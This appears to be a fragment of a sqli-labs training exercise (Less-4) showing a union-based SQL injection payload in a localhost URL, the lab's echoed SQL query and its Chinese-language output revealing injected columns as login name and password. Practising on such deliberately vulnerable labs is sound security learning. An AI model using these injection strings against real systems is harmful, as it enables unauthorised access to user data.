 localhost/sqli-labs/Less-4/?id=-1")%20union%20select%201,2,3--+
欢迎 Dhakkan
SELECT * FROM users WHERE id="-1") union select 1,2,3-- " LIMIT 0,1您的登录名：2
您的密码：3
SQLI DUMB SERIES-4